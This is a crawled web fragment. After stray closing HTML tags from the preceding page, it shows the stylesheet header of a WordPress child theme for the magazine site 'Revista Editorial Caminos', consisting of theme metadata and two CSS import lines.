</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://revista.ecaminos.org/wp-content/themes/revista-ecaminos-org/style.css?ver=6.9
body_size: 389
content:
/*
Theme Name: Revista Editorial Caminos
Theme URI: http://revista.ecaminos.org/
Author: revista.ecaminos.org
Author URI: http://revista.ecaminos.org
Description:  WP Bootstrap Starter Child
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Template: wp-bootstrap-starter
Text Domain: wp-bootstrap-starter-child
Tags: blog, custom-menu, featured-images, threaded-comments, translation-ready, right-sidebar, custom-background, e-commerce, theme-options, sticky-post, full-width-template
*/
@import url("../wp-bootstrap-starter/style.css");
@import url("css/custom.css");
